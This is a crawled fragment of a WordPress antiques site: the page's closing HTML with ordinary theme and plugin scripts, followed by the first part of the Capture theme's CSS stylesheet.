					<section class="copyright-area no-widgets">
											</section>
				</div>

				<section class="copyright">
					<div class="in">
						<p class="copyright-message">
									<span class="site-copyright">
			Copyright &copy; 2026 <a href="https://earlyrareantique.com">Early Rare Antique</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/capture-free/" target="_blank">Capture by Slocum Studio</a>		</span>
							</p>
					</div>
				</section>
			</footer>

		</div>
				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					var $capture_mobile_elements = $( '.mobile-nav-button, .mobile-nav, html, body' );

					// Mobile Nav
					$( '.mobile-nav-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$capture_mobile_elements.toggleClass( 'open' );
					} );

					$( '.mobile-nav-close-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$capture_mobile_elements.removeClass( 'open' );
					} );

					$( document ).on( 'touch click', function() {
						$capture_mobile_elements.removeClass( 'open' );
					} );

									} );

							// ]]>
		</script>
	<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/earlyrareantique.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/themes/default/js/imagesloaded.min.js?ver=1.1.9'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-includes/js/backbone.min.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var capture = {"ajaxurl":"https:\/\/earlyrareantique.com\/wp-admin\/admin-ajax.php","nonce":"b1c07ca1d6","permalinks":"1","is_archive":"1","is_mobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/themes/default/js/capture-slideshow.min.js?ver=1.1.9'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://earlyrareantique.com/wp-content/themes/default/style.css?ver=1.1.9
body_size: 17389
content:
/**
 * Theme Name: Capture
 * Theme URI: https://slocumthemes.com/wordpress-themes/capture-free/
 * Description: A simple lightweight and responsive WordPress theme designed with photographers and videographers in mind. Capture offers a fullscreen featured image slideshow built using cutting-edge technology, lightweight SVG assets, and offers featured video support. Capture also offers full support for WooCommerce e-commerce. Capture your memories today. Now supports live front-end text widget editing via <a href="https://wordpress.org/plugins/note/" target="_blank">Note</a>. More info - <a href="https://wordpress.org/plugins/note/" target="_blank">https://wordpress.org/plugins/note/</a>.
 * Author: Slocum Design Studio (Scott Sousa)
 * Author URI: https://slocumstudio.com/
 * Version: 1.1.9
 * License: GPL2+
 * License URI: https://www.gnu.org/licenses/gpl.html
 * Tags: blue, green, orange, pink, purple, red, white, light, two-columns, left-sidebar, fluid-layout, custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, responsive-layout, translation-ready

 * Capture WordPress theme, Copyright (C) 2013-2015 Slocum Studio
 * Capture WordPress theme is licensed under the GPL.

 * @see attribution.txt for more license information.
 */

/**
 * CSS Reset - https://meyerweb.com/eric/tools/css/reset/
 * License: None (public domain)
 * Copyright: Eric Meyer, https://meyerweb.com/eric/
 *
 * We've used Eric Meyer's reset as a base and modified it a bit to suit our needs.
 */
html,body, div, dl, dt, dd, ul, li,
pre, form, fieldset, input, textarea, blockquote, th, td, section, figure { 
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;

	/* Ensure that all long words are broken up so they do not exceed the width of their container elements. */
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

pre {
	white-space: pre-wrap;
}

fieldset, img, abbr, acronym  { 
	border: 0;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	text-decoration: none;
}

select, iframe {
	max-width: 100%;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

address, caption, cite, code, dfn, var {
	font-weight: normal;
	font-style: normal;
}

q:before, q:after {
	content: '';
}

ul {
	list-style: none;
}
	
mark{
	background: none;
}

button{
	border: none;
}


/**
 * WordPress Core CSS - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
 * License: GPL2
 * Copyright: WordPress.org, https://wordpress.org
 *
 * We've modified this to suit our needs.
 */
 
.alignnone {
    margin: 5px 18px 15px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 15px 18px;
}

.alignleft {
    float: left;
    margin: 5px 18px 15px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 15px 18px;
}

a img.alignnone {
    margin: 5px 18px 15px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 18px 15px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption, .gallery-caption {
    /*background: #eee;
    border: 1px solid #e6e6e6;*/
    max-width: 96%; /* Image does not overflow the content area */
    padding: 0.75% 3px 10px;
    text-align: center;
	clear: both;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img, .gallery-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 25px;
    margin: 2px 0 0;
    padding: 0 4px 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/**
 * Theme Styles
 */

body{
	color: #333;
	background-color: #fff;
	background-image: url([data-uri]);
	font-family: 'Open Sans', sans-serif;

	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}

.clear {
	height: 0;
	font-size: 0;
	clear: both;
}

.cf:before,
.cf:after {
    content: ' ';
    display: table;
}

.cf:after {
    clear: both;
}

.hide {
	display: none;
}

div.in{
	max-width: 1200px;
	margin: 0 auto;
}

a {
	color: #222;
	font-weight: bold;
	text-decoration: none;
	border-bottom: 1px solid transparent;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
	outline: none;
}

.post-content a, .widget a {
	border-bottom: 1px solid #222;
}

.post-content a:hover, .widget a:hover {
	color: #000;
	border-bottom-color: transparent;
}

.post-content .gallery-item a, .post-content .attachment a {
	border-bottom: none;
}

p, .content-wrapper ul {
	line-height: 24px;
}

hr {
	height: 0; /* Firefox doesn't like our styling without a height property */
	border: 0;
	border-bottom: 1px solid #555;
	display: block;
	clear: both;
}

select {
	padding: 0.35em;
}

/* WordPress Galleries */
.gallery-icon a {
	position: relative;
	display: inline-block;
}

.ie8 .gallery-icon a {
	display: block;
}

.gallery-icon a:hover .slideshow-overlay {
	background: rgba(0, 0, 0, 0.5);
}

.gallery-icon .slideshow-overlay svg {
	width: 40%;
	height: 100%;
	display: inline-block;
	vertical-align: middle;

    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.gallery-icon .slideshow-overlay  svg path, .gallery-icon .slideshow-overlay svg rect {
	fill: rgba(255, 255, 255, 0);
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.gallery-icon a .slideshow-overlay:hover svg path, .gallery-icon a .slideshow-overlay:hover svg rect {
	fill: rgba(255, 255, 255, 0.95);
}

.gallery-icon img {
	vertical-align: bottom;
}

/* ------------------
   Social Media Icons
   ------------------ */
body > .social-media-icons {
	position: fixed;
	top: 20px;
	right: 20px;
	z-index: 50;
}

body > .social-media-icons a {
	margin-bottom: 10px;
	padding: 20px;
	color: #333;
	background: #fff;
	font-size: 20px;
	text-align: center;
	display: block;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.25);

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

body > .social-media-icons a:hover {
	color: #000;
	background: #f9f9f9;
	box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.25);
}

/* Landing Page */
.landing-page {
	margin-top: 5%;
}

.landing-page .post {
	margin-bottom: 5%;
}

/* ------
   Header
   ------ */
#header {
	width: 100%;
	margin: -10px auto 4em;
	background: #fff;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}

.site-title {
	margin: 20px 0 0;
	font-family: 'Damion', cursive;
	font-size: 72px;
	line-height: 72px;
	text-align: center;
	text-transform: none;
	letter-spacing: -2px;
	text-shadow: 0 4px 1px #ddd;
}

.site-title-logo {
}

.site-title a {
	font-weight: normal;
}

.slogan {
	margin: 0.5em 0 0;
	text-align: center;
	font-family: 'Open Sans', sans-serif;
	font-size: 24px;
	font-weight: normal;
	font-style: italic;
	line-height: normal;
	text-transform: none;
	letter-spacing: 1px;
	color: #555;
}

.site-title-logo + .slogan {
	margin-top: 0.25em;
	margin-bottom: 0.5em;
}

/* Header Call to Action */
.header-call-to-action {
	text-align: center;
}

.header-call-to-action #searchform {
	max-width: 50%;
	margin: 1em auto;
}

.header-call-to-action #searchform input[type=text] {
	width: 50%;
}

.header-call-to-action #searchform input[type=submit] {
	width: 24%;
}

.header-call-to-action .social-media-icons {
	margin-top: 1em;
}

.header-call-to-action .social-media-icons a {
	min-width: 20px;
	margin-bottom: 2%;
	padding: 20px;
	color: #333;
	font-size: 20px;
	text-align: center;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.25);
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	border-bottom: none;
}

/* Primary Nav */
.nav-button, .top-bar, .mobile-nav-button, .mobile-menu { display: none; } /* hide the mobile navigation & button by default */

.primary-nav-container {
	margin-top: 10px;
	margin-bottom: 20px;
	text-align: center;
	position: relative;
	z-index: 30;
}

.primary-nav > ul, .primary-nav-container ul.primary-nav {
	display: inline-block;
	position: relative;
}

.primary-nav ul li, .primary-nav-container ul li {
	margin: 1em 1em 0 0;
	padding: 0 0 0 1em;
	float: left;
	position: relative;
	overflow: visible;
}

.primary-nav ul li:first-child, .primary-nav-container ul li:first-child {
	border-left: none;
}

.primary-nav ul li.page_item_has_children, .primary-nav-container ul li.menu-item-has-children {
	margin-right: 0.75em;
}

.primary-nav ul li.page_item_has_children a, .primary-nav-container ul li.menu-item-has-children a {
	padding-right: 1.5em;
	position: relative;
	z-index: 2;
}

.primary-nav ul li.page_item_has_children:after, .primary-nav-container ul li.menu-item-has-children:after {
	content: '';
	width: 0;
	height: 0;
	display: block;
	border-top: 6px solid #ccc;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	position: absolute;
	top: 40%;
	right: 0;
	z-index: 1;
}

.primary-nav ul ul.children li.page_item_has_children, .primary-nav-container ul ul.sub-menu li.menu-item-has-children {
}

.primary-nav ul ul.children li.page_item_has_children:after, .primary-nav-container ul ul.sub-menu li.menu-item-has-children:after {
	border-top: 6px solid transparent;
	border-right: none;
	border-bottom: 6px solid transparent;
	border-left: 6px solid #ccc;
	top: 25%;
	right: 6px;
}

.primary-nav ul li a, .primary-nav-container ul li a {
	padding-bottom: 0.75em;
	font-size: 14px;
	color: #888;
	text-transform: uppercase;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.primary-nav ul li a:hover, .primary-nav ul li.current_page_item a, .primary-nav-container ul li a:hover, .primary-nav-container ul li.current_page_item a {
	color: #222;
}

.primary-nav-container ul ul.sub-menu, .primary-nav ul ul.children {
	width: auto;
	position: absolute;
	left: 0;
	top: 125%;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	display: block;
	opacity: 0;
	overflow: hidden;
	visibility: hidden;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.primary-nav-container ul:hover li:hover > .sub-menu, .primary-nav ul:hover li:hover > .children {
	opacity: 1;
	z-index: 1000;
	overflow: visible;
	visibility: visible;
}

.primary-nav-container ul li:hover > .sub-menu, .primary-nav ul li:hover > .children {
}

.primary-nav-container ul ul.sub-menu li, .primary-nav ul ul.children li {
	width: 100%;
	min-width: 8em;
	margin: 0.5em 5% 0.5em 0;
	padding: 0;
	border: none;
	text-align: left;
	float: none;
}

.primary-nav-container ul:hover li:hover > .sub-menu li, .primary-nav ul:hover li:hover > .children li {
}

.primary-nav-container ul ul.sub-menu li a, .primary-nav ul ul.children li a {
	width: 100%;
	padding: 0 10px;
	display: inline-block;
	white-space: nowrap;
	float: none;
}

.primary-nav-container ul ul.sub-menu li > ul, .primary-nav ul ul.children  li > ul {
	top: -38%;
	left: 100%;
}


/* -----------------------------------------------------
   General Elements (Lists, Blockquotes, Tables, etc...)
   ----------------------------------------------------- */

h1, h2, h3, h4, h5, h6 {
	margin-top: 14px;
	margin-bottom: 10px;
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 1px;
}

h1 {
	font-size: 38px;
}

h2 {
	font-size: 32px;
}

h3 {
	font-size: 26px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 18px;
}

blockquote {
	padding: 1em 1em 1em 2em;
	background: #f9f9f9;
	position: relative;
}

blockquote:before, blockquote:after {
	content: '"';
	color: #ccc;
	font-family: 'Oswald', sans-serif;
	font-size: 70px;
	line-height: 70px;
	display: block;
	position: absolute;
	top: 5px;
	left: 5px;
}

blockquote:after {
	height: 22px;
	top: auto;
	left: auto;
	right: 5px;
	bottom: 5px;
}

table {
	width: 100%;
}

th {
	padding: 5px;
	background: #f9f9f9;
	border: 1px solid #ddd;
}

td {
	padding: 5px;
	border: 1px solid #ddd;
}

.content-wrapper ul, .comment-content ul {
	padding-left: 2.5em;
	list-style: disc;
}

.content-wrapper > dd {
	padding-left: 2.5em;
}

/* Form Elements */
input, textarea {
	padding: 10px;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	border: 1px solid #ccc;
	border-radius: 3px;
}

/* Search Form */
#searchform {
	display: block;
}

#searchform input[type=text] {
	width: 82%;
	padding: 12px 2%;
}

#searchform input[type=submit] {
	width: 12%;
	margin-top: 0;
}

.sidebar .widget #searchform input[type=text] {
	width: 62%;
}

.sidebar .widget #searchform input[type=submit] {
	width: 32%;
}

/* 404 */
.sds-sitemap > section {
	width: 48%;
	display: inline-block;
	vertical-align: top;
}

/* Yoast Breadcrumbs */
section.breadcrumb {
	max-width: 98%;
	padding: 12px 1%;
	color: #888;
	background: #f0f0f0;
	font-size: 14px;
	border-radius: 3px 3px 0 0;
	display: inline-block;
	position: relative;
	z-index: 20;
}

section.breadcrumb a {
	color: #888;
}

section.breadcrumb a:hover {
	color: #333;
}

/* Archive Titles */
.archive-title .page-title, .search-title .page-title {
	margin: 0;
	color: #444;
	font-size: 30px;
}

/* -------------
   Posts & Pages
   ------------- */
.post {
	margin: 2% auto 6%;
	padding-bottom: 2em;
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	position: relative;
}

.breadcrumb + .post {
	margin: 0 auto 8%;
}

.post-container {
	position: relative;
}

/* Top/Bottom "Tuck" Effect */
.post:after,
.post:before,
.post-container:after,
.post-container:before {
	content: '';
	width: 100px;
	height: 22px;
	box-shadow: 0 6px 9px -8px rgba(0, 0, 0, 0.5);
	background: #fff url([data-uri]);
	position: absolute;
	z-index: 10;
}

.post-container:after,
.post-container:before {
	top: -3px;
}

.post:after,
.post:before {
	bottom: -3px;
}

.post-container:before {
	left: -43px;
	transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.post-container:after {
	right: -43px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

/* Make sure to hide this effect on the top left corner when Yoast Breadcrumbs are enabled */
.breadcrumb + .post .post-container:before {
	display: none;
}

.post:before {
	left: -43px;
	transform: rotate(-135deg);
	-moz-transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
}

.post:after {
	right: -43px;
	transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
}

.page .post-edit-link {
	margin-bottom: 3em;
}

.post.sticky {
	box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
/* Featured Video */
.featured-video {
	width: 100%;
	min-height: 500px;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.featured-video.loaded {
	min-height: 0;
}

.featured-video .loader-container {
	width: 100%;
	height: 500px;
	background: transparent;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.featured-video .loader-container.hide {
	opacity: 0;
	visibility: hidden;
}

.featured-video .loader:not(:required) {
	border: 3px solid #333;
	border-bottom-color: rgba(0, 0, 0, 0);
}

.featured-video .video-container {
	display: none;
}

.featured-video .fluid-width-video-wrapper .video-container {
	display: block;
}

/* Featured Image */
.post-image-full-link {
	position: relative;
	display: block;
}

.post-image {
	text-align: center;
}

.post-image img {
	vertical-align: top;
	border-radius: 3px 3px 0 0;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.slideshow-overlay {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0);
	text-align: center;
	position: absolute;
	top: 0;
	left: 0;

    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.post-image-full-link:hover .slideshow-overlay {
	background: rgba(0, 0, 0, 0.5);
}

/* Fullscreen SVG */
.post-image-full-link svg {
	width: 16%;
	height: 100%;
	margin: 0;
	padding: 0;
	display: inline-block;
	vertical-align: middle;

    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.blog .post-image-full-link svg {
	width: 12%;
}

.post-image-full-link svg path, .post-image-full-link svg rect {
	fill: rgba(255, 255, 255, 0);
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.post-image-full-link:hover svg path, .post-image-full-link:hover svg rect {
	fill: rgba(255, 255, 255, 0.95);
}

.post-title, .page-title {
	margin: 42px 3.5% 12px;
	font-family: 'Oswald', sans-serif;
	font-size: 56px;
	font-weight: 400;
	text-align: center;
	text-transform: uppercase;
	line-height: 68px;
}

.post-title a {
	color: #333;
	font-weight: 400;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.post-title a:hover {
	color: #000;
	background: #f9f9f9;
}

.single-page .post-title, .single-image .post-title {
	margin-bottom: 20px;
}

.post-date {
	color: #888;
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	text-transform: uppercase;
	line-height: 20px;
}

.post-date a {
	font-weight: 300;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.post-date a:hover {
	color: #333;
	background: #f9f9f9;
}

.post-content {
	padding: 0 3.5%;
}


/* Newsletter */
.mc-gravity, .mc_gravity, .mc-newsletter, .mc_newsletter,
.mc-gravity_wrapper, .mc_gravity_wrapper, .mc-newsletter_wrapper, .mc_newsletter_wrapper {
	width: 100%;
	max-width: 100% !important;
	border: 1px solid #ddd;
	border-radius: 3px;
}

form.mc-gravity, form.mc_gravity, form.mc-newsletter, form.mc_newsletter {
	padding-bottom: 1em;
	border: none;
}

.mc-gravity:before, .mc_gravity:before, .mc-newsletter:before, .mc_newsletter:before,
.mc-gravity_wrapper:before, .mc_gravity_wrapper:before, .mc-newsletter_wrapper:before, .mc_newsletter_wrapper:before,
.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	content: " ";
	display: table;
}

.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	clear: both;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading, .mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading, .mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 98%;
	margin: 0;
	padding: 2%;
	color: #fff;
	background: #333;
	border-radius: 3px 3px 0 0;
	font-size: 24px;
	text-align: center;
	text-transform: uppercase;
}

.mc-gravity .gform_heading h3.gform_title, .mc_gravity .gform_heading h3.gform_title,
.mc-newsletter .gform_heading h3.gform_title, .mc_newsletter .gform_heading h3.gform_title,
.mc-gravity_wrapper .gform_heading h3.gform_title, .mc_gravity_wrapper .gform_heading h3.gform_title,
.mc-newsletter_wrapper .gform_heading h3.gform_title, .mc_newsletter_wrapper .gform_heading h3.gform_title {
	margin: 0 0 15px;
}

.mc-gravity .gform_heading span.gform_description, .mc_gravity .gform_heading span.gform_description,
.mc-newsletter .gform_heading span.gform_description, .mc_newsletter .gform_heading span.gform_description,
.mc-gravity_wrapper .gform_heading span.gform_description, .mc_gravity_wrapper .gform_heading span.gform_description,
.mc-newsletter_wrapper .gform_heading span.gform_description, .mc_newsletter_wrapper .gform_heading span.gform_description {
	font-size: 16px;
	text-transform: none;
	display: block;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading,
.mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading,
.mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 96.10% !important;
	margin: 0;
	margin-bottom: 1.25em !important;
	padding: 2%;
}

.mc-gravity .gform_body, .mc_gravity .gform_body,
.mc-newsletter .gform_body, .mc_newsletter .gform_body,
.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
	width: 40%;
	margin: 0 0 0 20%;
	padding: 0;
	float: left;
}

.mc-gravity  .gfield_label, .mc_gravity  .gfield_label,
.mc-newsletter  .gfield_label, .mc_newsletter  .gfield_label,
.mc-gravity_wrapper  .gfield_label, .mc_gravity_wrapper  .gfield_label,
.mc-newsletter_wrapper  .gfield_label, .mc_newsletter_wrapper  .gfield_label {
	margin: 0 !important;
	display: none !important;
}

.mc-gravity  form li, .mc_gravity  form li,
.mc-newsletter  form li, .mc_newsletter  form li,
.mc-gravity_wrapper  form li, .mc_gravity_wrapper  form li,
.mc-newsletter_wrapper  form li, .mc_newsletter_wrapper  form li {
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
}

.mc-gravity .gform_fields input, .mc_gravity .gform_fields input,
.mc-newsletter .gform_fields input, .mc_newsletter .gform_fields input,
.mc-gravity_wrapper .gform_fields input, .mc_gravity_wrapper .gform_fields input,
.mc-newsletter_wrapper .gform_fields input, .mc_newsletter_wrapper .gform_fields input {
	width: 90% !important;
	margin-left: -2px;
	font-size: 16px !important;
	padding: 14px 5% !important;
	border-radius: 3px 0 0 3px !important;
}

.mc-gravity .gform_fields .gfield_error input, .mc_gravity .gform_fields .gfield_error input,
.mc-newsletter .gform_fields .gfield_error input, .mc_newsletter .gform_fields .gfield_error input,
.mc-gravity_wrapper .gform_fields .gfield_error input, .mc_gravity_wrapper .gform_fields .gfield_error input,
.mc-newsletter_wrapper .gform_fields .gfield_error input, .mc_newsletter_wrapper .gform_fields .gfield_error input {
	background: #ffdfe0;
}

/* Placeholder color */
.mc-gravity .gform_fields input::-webkit-input-placeholder, .mc_gravity .gform_fields input::-webkit-input-placeholder,
.mc-newsletter .gform_fields input::-webkit-input-placeholder, .mc_newsletter .gform_fields input::-webkit-input-placeholder,
.mc-gravity_wrapper .gform_fields input::-webkit-input-placeholder, .mc_gravity_wrapper .gform_fields input::-webkit-input-placeholder,
.mc-newsletter_wrapper .gform_fields input::-webkit-input-placeholder, .mc_newsletter_wrapper .gform_fields input::-webkit-input-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input::-moz-placeholder, .mc_gravity .gform_fields input::-moz-placeholder,
.mc-newsletter .gform_fields input::-moz-placeholder, .mc_newsletter .gform_fields input::-moz-placeholder,
.mc-gravity_wrapper .gform_fields input::-moz-placeholder, .mc_gravity_wrapper .gform_fields input::-moz-placeholder,
.mc-newsletter_wrapper .gform_fields input::-moz-placeholder, .mc_newsletter_wrapper .gform_fields input::-moz-placeholder {
	color: #aaa;
}

.mc-gravity .gform_fields input:-ms-input-placeholder, .mc_gravity .gform_fields input:-ms-input-placeholder,
.mc-newsletter .gform_fields input:-ms-input-placeholder, .mc_newsletter .gform_fields input:-ms-input-placeholder,
.mc-gravity_wrapper .gform_fields input:-ms-input-placeholder, .mc_gravity_wrapper .gform_fields input:-ms-input-placeholder,
.mc-newsletter_wrapper .gform_fields input:-ms-input-placeholder, .mc_newsletter_wrapper .gform_fields input:-ms-input-placeholder {
	color: #aaa;
}

.mc-gravity div.validation_error, .mc_gravity div.validation_error,
.mc-newsletter div.validation_error, .mc_newsletter div.validation_error,
.mc-gravity_wrapper div.validation_error, .mc_gravity_wrapper div.validation_error,
.mc-newsletter_wrapper div.validation_error, .mc_newsletter_wrapper div.validation_error {
	padding: 0 20px !important;
	font-size: 16px !important;
	text-align: center;
}

.mc-gravity .top_label .gfield_error .ginput_container,
.mc-newsletter .top_label .gfield_error .ginput_container,
.mc-gravity_wrapper .top_label .gfield_error .ginput_container,
.mc-newsletter_wrapper .top_label .gfield_error .ginput_container {
	max-width: 100% !important;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required, .mc_gravity li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required, .mc_newsletter li.gfield.gfield_error.gfield_contains_required,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required {
	margin: 0 !important;
	padding: 0 !important;
	background: transparent !important;
	border: none !important;
}

.mc-gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_gravity_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.mc-newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container, .mc_newsletter_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container {
	margin: 0 !important;
}


.mc-gravity .gform_fields .gfield_error .validation_message, .mc_gravity .gform_fields .gfield_error .validation_message,
